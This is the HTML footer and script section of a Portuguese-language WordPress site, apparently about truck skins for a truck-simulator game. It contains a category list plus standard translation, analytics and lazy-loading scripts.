        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://skinsgts2.com/category/caminhoes/"><span class="td-cat-name">CAMINHÕES</span><span class="td-cat-no">439</span></a></li><li><a href="https://skinsgts2.com/category/skins/"><span class="td-cat-name">SKINS</span><span class="td-cat-no">428</span></a></li><li><a href="https://skinsgts2.com/category/cargas/"><span class="td-cat-name">CARGAS</span><span class="td-cat-no">123</span></a></li><li><a href="https://skinsgts2.com/category/mb-actros/"><span class="td-cat-name">MB ACTROS</span><span class="td-cat-no">69</span></a></li><li><a href="https://skinsgts2.com/category/vw-constellation/"><span class="td-cat-name">VW CONSTELLATION</span><span class="td-cat-no">67</span></a></li><li><a href="https://skinsgts2.com/category/mb-1114/"><span class="td-cat-name">MB 1114</span><span class="td-cat-no">57</span></a></li><li><a href="https://skinsgts2.com/category/mb-1620/"><span class="td-cat-name">MB 1620</span><span class="td-cat-no">55</span></a></li><li><a href="https://skinsgts2.com/category/bau/"><span class="td-cat-name">BAÚ</span><span class="td-cat-no">53</span></a></li><li><a href="https://skinsgts2.com/category/scania-113/"><span class="td-cat-name">SCANIA 113</span><span class="td-cat-no">46</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; SKINS GTS2 2024 - Todos os direitos reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag brazil"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-pt"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'ar,en,fr,de,it,pt,ru,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 692d8e6ebb2fd
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1753295745" id="scripts-js"></script>
<script type="text/javascript" defer='defer' src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176271673\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"skinsgts2.com\",\"arch_cat\":\"templates\",\"arch_results\":\"6\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "176271673", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.4" id="heartbeat-js"></script>


<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1753295745" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1753295745" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1753295745" id="tdMenu-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1753295745" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1753295745" id="tdInfiniteLoader-js" defer></script>
<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
});</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764593262 -->